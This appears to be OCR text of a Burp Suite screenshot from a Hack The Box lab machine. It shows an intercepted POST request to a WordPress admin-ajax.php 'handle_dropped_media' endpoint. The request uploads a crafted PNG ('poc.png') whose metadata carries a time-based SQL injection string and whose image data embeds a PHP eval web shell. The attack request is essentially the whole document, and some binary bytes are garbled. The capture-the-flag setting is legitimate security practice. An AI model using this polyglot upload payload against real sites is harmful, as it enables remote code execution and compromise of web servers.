 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://blog.bigbang.htb:80 [10.10.11.52] Open browser
Time Type Direction Method URL Status code Length
21:58:56 5 M... HTTP → Request POST http://blog.bigbang.htb/wp-admin/admin-ajax.php
21:59:19 5 M... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv6
21:59:19 5 M... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
21:59:21 5 Ma... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://blog.bigbang.htb/
8 Cache-Control: no-cache
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------30746462961027927092062415998
11 Content-Length: 691
12 Origin: http://blog.bigbang.htb
13 Connection: keep-alive
14
15 -----------------------------30746462961027927092062415998
16 Content-Disposition: form-data; name="action"
17
18 handle_dropped_media
19 -----------------------------30746462961027927092062415998
20 Content-Disposition: form-data; name="nonce"
21
22 e6d8fd0a29
23 -----------------------------30746462961027927092062415998
24 Content-Disposition: form-data; name="file"; filename="poc.png"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR üí£pHYsÄÄ+1tEXtComment123"');select if(1,sleep(5),sleep(5));--+òÏÿ¸UIDATHcdX<?PHP EVAL($_GET[1]);?>XÀó4[àÏÞ²~mf/ðú(û'Ó_ÎJV\®µ)£`Q0
30 FÁ(£`á8JÎIEND®B`
31 -----------------------------30746462961027927092062415998--
32
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes
Event log (3) All issues Memory: 154.3MB